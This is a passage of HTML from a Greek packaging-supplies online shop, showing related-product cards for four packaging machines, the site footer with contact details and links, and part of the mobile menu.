ync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;disable_overflow_carousel&quot;:&quot;&quot;,&quot;element_title&quot;:&quot;\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;include&quot;:[9366,9357,9377,9354],&quot;taxonomies&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;shop_tools&quot;:&quot;0&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;ajax_recently_viewed&quot;:&quot;no&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;pagination_arrows_position&quot;:&quot;&quot;,&quot;items_per_page&quot;:12,&quot;columns&quot;:{&quot;size&quot;:&quot;4&quot;},&quot;columns_tablet&quot;:&quot;auto&quot;,&quot;columns_mobile&quot;:&quot;auto&quot;,&quot;products_masonry&quot;:&quot;0&quot;,&quot;products_different_sizes&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;product_hover&quot;:&quot;alt&quot;,&quot;sale_countdown&quot;:0,&quot;stretch_product&quot;:0,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:0,&quot;highlighted_products&quot;:0,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_bordered_grid_style&quot;:&quot;outside&quot;,&quot;products_with_background&quot;:&quot;1&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;img_size_custom&quot;:&quot;&quot;,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:&quot;&quot;,&quot;grid_gallery_enable_arrows&quot;:&quot;&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;elementor&quot;:true,&quot;wrapper_classes&quot;:&quot; related-products&quot;}" data-source="shortcode" data-columns="4" data-grid-gallery="" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;">
		
								<div class="wd-product wd-hover-alt wd-col product-grid-item product type-product post-9354 status-publish last instock product_cat-thermosyrriknosis has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="9354">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.packtech.gr/proion/dibipack-4255-sa-ev/" class="product-image-link">
			<img width="430" height="362" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20362'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-430x362.webp 430w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-356x300.webp 356w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-150x126.webp 150w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-768x647.webp 768w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-14x12.webp 14w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-860x724.webp 860w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-700x590.webp 700w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV.webp 920w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-430x362.webp" /><noscript><img width="430" height="362" src="https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-430x362.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-430x362.webp 430w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-356x300.webp 356w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-150x126.webp 150w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-768x647.webp 768w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-14x12.webp 14w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-860x724.webp 860w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV-700x590.webp 700w, https://www.packtech.gr/wp-content/uploads/2023/11/DIBIPACK-4255-SA-EV.webp 920w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://www.packtech.gr/proion/dibipack-4255-sa-ev/">DIBIPACK 4255 SA EV</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
								<div class="wd-product wd-hover-alt wd-col product-grid-item product type-product post-9357 status-publish first instock product_cat-thermosyrriknosis has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="2" data-id="9357">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.packtech.gr/proion/dibipack-6084-evx/" class="product-image-link">
			<img width="430" height="377" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20377'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-430x377.webp 430w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-342x300.webp 342w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-912x800.webp 912w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-150x132.webp 150w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-768x673.webp 768w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-14x12.webp 14w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-860x754.webp 860w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-700x614.webp 700w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084.webp 1039w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-430x377.webp" /><noscript><img width="430" height="377" src="https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-430x377.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-430x377.webp 430w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-342x300.webp 342w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-912x800.webp 912w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-150x132.webp 150w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-768x673.webp 768w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-14x12.webp 14w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-860x754.webp 860w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084-700x614.webp 700w, https://www.packtech.gr/wp-content/uploads/2023/11/dibipack-6084.webp 1039w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://www.packtech.gr/proion/dibipack-6084-evx/">DIBIPACK 6084 EVX</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
								<div class="wd-product wd-hover-alt wd-col product-grid-item product type-product post-9366 status-publish last instock product_cat-thermosyrriknosis has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="9366">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.packtech.gr/proion/espert-7555-ev/" class="product-image-link">
			<img width="430" height="242" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20242'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-430x242.webp 430w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-400x225.webp 400w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-150x84.webp 150w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-768x431.webp 768w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-18x10.webp 18w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-860x483.webp 860w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-700x393.webp 700w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555.webp 1086w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-430x242.webp" /><noscript><img width="430" height="242" src="https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-430x242.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-430x242.webp 430w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-400x225.webp 400w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-150x84.webp 150w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-768x431.webp 768w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-18x10.webp 18w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-860x483.webp 860w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555-700x393.webp 700w, https://www.packtech.gr/wp-content/uploads/2023/11/espert-7555.webp 1086w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://www.packtech.gr/proion/espert-7555-ev/">ESPERT 7555 EV</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
								<div class="wd-product wd-hover-alt wd-col product-grid-item product type-product post-9377 status-publish first instock product_cat-thermosyrriknosis has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="9377">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.packtech.gr/proion/mecpack-stx/" class="product-image-link">
			<img width="400" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.packtech.gr/wp-content/uploads/2023/11/Mecpack-STX.webp 400w, https://www.packtech.gr/wp-content/uploads/2023/11/Mecpack-STX-150x113.webp 150w, https://www.packtech.gr/wp-content/uploads/2023/11/Mecpack-STX-16x12.webp 16w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.packtech.gr/wp-content/uploads/2023/11/Mecpack-STX.webp" /><noscript><img width="400" height="300" src="https://www.packtech.gr/wp-content/uploads/2023/11/Mecpack-STX.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.packtech.gr/wp-content/uploads/2023/11/Mecpack-STX.webp 400w, https://www.packtech.gr/wp-content/uploads/2023/11/Mecpack-STX-150x113.webp 150w, https://www.packtech.gr/wp-content/uploads/2023/11/Mecpack-STX-16x12.webp 16w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://www.packtech.gr/proion/mecpack-stx/">MECPACK STX</a></h3>					</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
		
				</div>
	
		
		
					</div>
		
		</div>

</div><!-- #product-9374 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer data-rocket-location-hash="f04d7daa7365f30bad76b6076054c55a" class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type="wp-post" data-elementor-id="8629" class="elementor elementor-8629">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1d75a79 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d75a79" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9c91c4" data-id="e9c91c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-86fb25c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86fb25c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b9e5d74" data-id="b9e5d74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-feb6e0c elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="feb6e0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="160" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20115'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8635" alt="" data-lazy-srcset="https://www.packtech.gr/wp-content/uploads/2023/10/packtech-white-footer-e1698739798431.png 160w, https://www.packtech.gr/wp-content/uploads/2023/10/packtech-white-footer-e1698739798431-150x108.png 150w, https://www.packtech.gr/wp-content/uploads/2023/10/packtech-white-footer-e1698739798431-18x12.png 18w" data-lazy-sizes="(max-width: 160px) 100vw, 160px" data-lazy-src="https://www.packtech.gr/wp-content/uploads/2023/10/packtech-white-footer-e1698739798431.png" /><noscript><img width="160" height="115" src="https://www.packtech.gr/wp-content/uploads/2023/10/packtech-white-footer-e1698739798431.png" class="attachment-full size-full wp-image-8635" alt="" srcset="https://www.packtech.gr/wp-content/uploads/2023/10/packtech-white-footer-e1698739798431.png 160w, https://www.packtech.gr/wp-content/uploads/2023/10/packtech-white-footer-e1698739798431-150x108.png 150w, https://www.packtech.gr/wp-content/uploads/2023/10/packtech-white-footer-e1698739798431-18x12.png 18w" sizes="(max-width: 160px) 100vw, 160px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-d289c82 elementor-hidden-desktop elementor-widget elementor-widget-wd_accordion" data-id="d289c82" data-element_type="widget" data-widget_type="wd_accordion.default">
				<div class="elementor-widget-container">
					
		<div class="wd-accordion wd-style-default wd-border-off" data-state="first">
							
				<div class="wd-accordion-item">
					<div class="wd-accordion-title wd-active text-left wd-opener-pos-right" data-accordion-index="0">
						<div class="wd-accordion-title-text">
														<span>
								Σχετικές πληροφορίες							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child wd-active" data-accordion-index="0">
																
					<div data-elementor-type="wp-post" data-elementor-id="9110" class="elementor elementor-9110">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-10aaa21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10aaa21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d60ba01" data-id="d60ba01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e771cd1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e771cd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/etairiki-diafaneia/">

											<span class="elementor-icon-list-text">Εταιρική διαφάνεια</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/oroi-chrisis/">

											<span class="elementor-icon-list-text">Όροι Χρήσης</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tropoi-paraggelias/">

											<span class="elementor-icon-list-text">Τρόποι Παραγγελίας</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/apostoli-dianomi/">

											<span class="elementor-icon-list-text">Αποστολή & Διανομή</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/eykairies-karieras/">

											<span class="elementor-icon-list-text">Ευκαιρίες Καριέρας</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">BLOG</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
							
				<div class="wd-accordion-item">
					<div class="wd-accordion-title text-left wd-opener-pos-right" data-accordion-index="1">
						<div class="wd-accordion-title-text">
														<span>
								Επικοινωνία							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="1">
																
					<div data-elementor-type="wp-post" data-elementor-id="9107" class="elementor elementor-9107">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f1f14c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1f14c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ba2400" data-id="2ba2400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66897fc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="66897fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+302310649862">

											<span class="elementor-icon-list-text">+30 2310 649 862</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@packtech.gr">

											<span class="elementor-icon-list-text">info@packtech.gr</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/vAFW3e7ufiX7AVRy5" target="_blank">

											<span class="elementor-icon-list-text">Καππαδοκίας 3 & Κερασούντος<br/>Νικόπολη | ΤΚ 56430 Θεσσαλονίκη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
							
				<div class="wd-accordion-item">
					<div class="wd-accordion-title text-left wd-opener-pos-right" data-accordion-index="2">
						<div class="wd-accordion-title-text">
														<span>
								Follow us							</span>
						</div>
						<span class="wd-accordion-opener wd-opener-style-arrow"></span>
					</div>

					<div class="wd-accordion-content reset-last-child" data-accordion-index="2">
																
					<div data-elementor-type="wp-post" data-elementor-id="9107" class="elementor elementor-9107">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f1f14c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1f14c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ba2400" data-id="2ba2400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66897fc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="66897fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+302310649862">

											<span class="elementor-icon-list-text">+30 2310 649 862</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@packtech.gr">

											<span class="elementor-icon-list-text">info@packtech.gr</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/vAFW3e7ufiX7AVRy5" target="_blank">

											<span class="elementor-icon-list-text">Καππαδοκίας 3 & Κερασούντος<br/>Νικόπολη | ΤΚ 56430 Θεσσαλονίκη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c5d5d75 elementor-hidden-tablet elementor-hidden-mobile" data-id="c5d5d75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-caa5af5 elementor-widget elementor-widget-heading" data-id="caa5af5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Σχετικές Πληροφορίες</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8af57eb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8af57eb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/etairiki-diafaneia/">

											<span class="elementor-icon-list-text">Εταιρικη διαφανεια</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/oroi-chrisis/">

											<span class="elementor-icon-list-text">Όροι Χρήσης</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tropoi-paraggelias/">

											<span class="elementor-icon-list-text">Τρόποι Παραγγελίας</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/apostoli-dianomi/">

											<span class="elementor-icon-list-text">Αποστολή & Διανομή</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/eykairies-karieras/">

											<span class="elementor-icon-list-text">Ευκαιρίες Καριέρας</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">BLOG</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6f10cf elementor-hidden-tablet elementor-hidden-mobile" data-id="a6f10cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d2bab3 elementor-widget elementor-widget-heading" data-id="5d2bab3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Επικοινωνία</div>				</div>
				</div>
				<div class="elementor-element elementor-element-758310b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="758310b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+302310649862">

											<span class="elementor-icon-list-text">+30 2310 649 862</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@packtech.gr">

											<span class="elementor-icon-list-text">info@packtech.gr</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/vAFW3e7ufiX7AVRy5" target="_blank">

											<span class="elementor-icon-list-text">Καππαδοκίας 3 & Κερασούντος<br/>Νικόπολη | ΤΚ 56430 Θεσσαλονίκη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65aec9b elementor-hidden-tablet elementor-hidden-mobile" data-id="65aec9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3611093 elementor-widget elementor-widget-heading" data-id="3611093" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Follow us</div>				</div>
				</div>
				<div class="elementor-element elementor-element-46686ed elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="46686ed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/profile.php?id=100050808796370" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Packtech</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/company/packtech-i-k-e/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Packtech i.k.e.</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2197725 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2197725" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>			<span class="dc-copyright" style="line-height: 1.5; min-height: 21px; color: inherit; display: inline;">
							&copy; 2026 PACKTECH IKE &#8211; Υλικά συσκευασίας				<span style="white-space: nowrap;"> &middot; All Rights Reserved </span>
			<span style="white-space: nowrap;">&middot; 				<a href="https://www.dicha.gr" target="_blank" rel="noopener" style="color: inherit;" title="Κατασκευή Eshop Digital Challenge">
					Κατασκευή Eshop&nbsp;Digital Challenge				</a>
				</span></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div data-rocket-location-hash="e2e7b4d11d85e072e15f17c28f0fd622" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="d902fc94523e85afc7e3443238d2d744" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-mobile-menu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-drilldown wd-drilldown-slide wd-active"><li id="menu-item-9118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9118 item-level-0" ><a href="https://www.packtech.gr/" class="woodmart-nav-link"><span class="nav-link-text">Αρχική</span></a></li>
<li id="menu-item-9119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9119 item-level-0" ><a href="https://www.packtech.gr/katigoria/ylika-syskeyasias/" class="woodmart-nav-link"><span class="nav-link-text">ΥΛΙΚΑ ΣΥΣΚΕΥΑΣΙΑΣ</span></a></li>
<li id="menu-item-9120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-9120 item-level-0" ><a href="https://www.packtech.gr/katigoria/michanimata/" class="woodmart-nav-link"><span class="nav-link-text">ΜΗΧΑΝΗΜΑΤΑ</span></a></li>
<li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9121 item-level-0" ><a href="https://www.packtech.gr/schetika-me-emas/" class="woodmart-nav-link"><span class="nav-link-text">Σχετικά με εμάς</span></a></li>
